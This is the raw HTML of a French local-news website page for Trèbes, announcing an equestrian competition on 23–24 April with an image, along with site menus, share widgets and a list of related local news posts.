ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-38654 post type-post status-publish format-standard hentry category-actualites">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">23 &#038; 24 Avril : Concours Equitation</h1>
					
				<div class="entry">
					
					<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-38655" style="border: 0px;" alt="equi passion" src="https://www.atrebes.com/wp-content/uploads/2016/04/equi-passion.jpg" width="480" height="640" srcset="https://www.atrebes.com/wp-content/uploads/2016/04/equi-passion.jpg 600w, https://www.atrebes.com/wp-content/uploads/2016/04/equi-passion-225x300.jpg 225w" sizes="(max-width: 480px) 100vw, 480px" /></p>
										
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2016-04-23</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/23-24-avril-concours-equitation/" data-text="23 &#038; 24 Avril : Concours Equitation" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/23-24-avril-concours-equitation/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/" title="Permaliens vers VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES" rel="bookmark">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
				<p class="post-meta"><span>2 janvier 2023</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Permaliens vers L&rsquo;AGENDA DES ANIMATIONS" rel="bookmark">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
				<p class="post-meta"><span>6 juillet 2022</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/" title="Permaliens vers Vide Grenier des Capucins" rel="bookmark">Vide Grenier des Capucins</a></h3>
				<p class="post-meta"><span>27 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/" title="Permaliens vers Une pépite réalisée par Patrick Imbert" rel="bookmark">Une pépite réalisée par Patrick Imbert</a></h3>
				<p class="post-meta"><span>22 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/" title="Permaliens vers Évacuation Parking" rel="bookmark">Évacuation Parking</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/" title="Permaliens vers Nous sommes en Vigilance ORANGE" rel="bookmark">Nous sommes en Vigilance ORANGE</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/" title="Permaliens vers Décès de Monsieur Francis Estevez" rel="bookmark">Décès de Monsieur Francis Estevez</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/" title="Permaliens vers La rentrée des Fées des Aiguilles" rel="bookmark">La rentrée des Fées des Aiguilles</a></h3>
				<p class="post-meta"><span>7 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/" title="Permaliens vers Bonne rentrée" rel="bookmark">Bonne rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/" title="Permaliens vers Décès de Monsieur Gérard Rigaud" rel="bookmark">Décès de Monsieur Gérard Rigaud</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/" title="Permaliens vers Passion Créations&#8230; la rentrée" rel="bookmark">Passion Créations&#8230; la rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/" title="Permaliens vers Tac &#8230;le retour" rel="bookmark">Tac &#8230;le retour</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/" title="Permaliens vers Offre d&#8217;emploi" rel="bookmark">Offre d&#8217;emploi</a></h3>
				<p class="post-meta"><span>30 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/" title="Permaliens vers GNJ &#8230; la rentrée" rel="bookmark">GNJ &#8230; la rentrée</a></h3>
				<p class="post-meta"><span>30 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/" title="Permaliens vers Centenaire du Club de Rugby" rel="bookmark">Centenaire du Club de Rugby</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/" title="Permaliens vers La rentrée du Budo Club 11" rel="bookmark">La rentrée du Budo Club 11</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/" title="Permaliens vers Cha Dance fait sa rentrée" rel="bookmark">Cha Dance fait sa rentrée</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/" title="Permaliens vers Record du Monde pour Matthieu" rel="bookmark">Record du Monde pour Matthieu</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/" title="Permaliens vers Rentrée de l&rsquo;Aïkido" rel="bookmark">Rentrée de l&rsquo;Aïkido</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/" title="Permaliens vers La ronde des Bourriques" rel="bookmark">La ronde des Bourriques</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/" title="Permaliens vers Tournoi de Badminton" rel="bookmark">Tournoi de Badminton</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/" title="Permaliens vers Big  Up Nicola" rel="bookmark">Big  Up Nicola</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/" title="Permaliens vers La rentrée du Tennis de Table" rel="bookmark">La rentrée du Tennis de Table</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/" title="Permaliens vers La rentrée du Tennis Club" rel="bookmark">La rentrée du Tennis Club</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
